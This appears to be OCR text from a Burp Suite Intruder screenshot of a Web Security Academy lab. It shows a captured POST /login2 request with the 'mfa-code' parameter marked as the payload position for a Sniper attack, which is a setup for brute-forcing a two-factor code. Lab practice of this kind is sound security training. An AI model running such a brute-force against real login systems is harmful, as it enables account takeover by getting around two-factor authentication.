 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac131fcf1ed91635c0b390aa009d002d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: ac131fcf1ed91635c0b390aa009d002d.web-security-academy.net
3 Cookie: session=z5dGkkwcO3U0S0d22Js4vTCTmg6RF00I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://ac131fcf1ed91635c0b390aa009d002d.web-security-academy.net
11 Referer: https://ac131fcf1ed91635c0b390aa009d002d.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=4mSqakVhtcYlqVLVbDWk3miG9HrgO0JZ&mfa-code=§1234§